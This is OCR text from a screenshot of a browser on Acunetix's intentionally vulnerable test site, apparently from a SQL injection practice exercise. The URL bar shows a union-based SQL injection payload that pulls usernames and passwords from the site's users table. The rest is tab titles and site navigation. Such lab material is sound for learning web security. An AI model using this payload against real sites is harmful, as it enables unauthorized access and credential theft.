 http://testphp.vulnweb.com/artists.php?artist=-1 union all select 1,group_concat(uname),group_concat(pass) from users --+
Apps Aptitude Questions a YouTube In MP4 - Do PDF to DOC – Conver New Tab FP 1485577141_tmp_362
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
artist: test
test
view pictures of the artist
comment on this artist